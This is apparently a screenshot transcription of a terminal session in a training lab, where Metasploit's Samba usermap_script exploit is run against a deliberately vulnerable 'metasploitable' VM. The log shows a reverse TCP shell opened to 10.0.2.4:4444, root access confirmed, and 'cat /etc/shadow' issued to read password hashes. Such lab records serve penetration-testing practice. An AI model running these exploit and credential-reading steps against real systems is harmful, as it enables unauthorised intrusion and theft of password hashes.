 Applications Places Terminal Thu 08:03 1
root@conan: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.0.2.5
rhosts => 10.0.2.5
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Hcukv5vlthL4JFpl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Hcukv5vlthL4JFpl\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.5:51090) at 2019-11-07 08:03:14 -0500
id
uid=0(root) gid=0(root)
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/shadow